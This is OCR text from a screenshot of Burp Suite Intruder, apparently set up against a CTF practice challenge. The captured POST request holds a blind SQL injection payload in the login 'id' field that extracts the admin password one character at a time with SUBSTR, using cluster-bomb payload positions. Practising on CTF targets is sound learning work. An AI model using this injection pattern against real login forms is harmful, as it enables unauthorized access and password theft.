 Places burp-StartBurp Fri 00:14
Burp Suite Professional v2.0.06beta - Temporary Project - licensed to VoThuong
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which
payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
POST /~q6/ HTTP/1.1
Host: ctfq.sweetduet.info:10080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://ctfq.sweetduet.info:10080/~q6/
Content-Type: application/x-www-form-urlencoded
Content-Length: 9
Connection: close
Upgrade-Insecure-Requests: 1
id=admin' AND SUBSTR((SELECT pass FROM user WHERE id = 'admin'),§§,1)='§§';--&pass=
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
2 payload positions Length: 524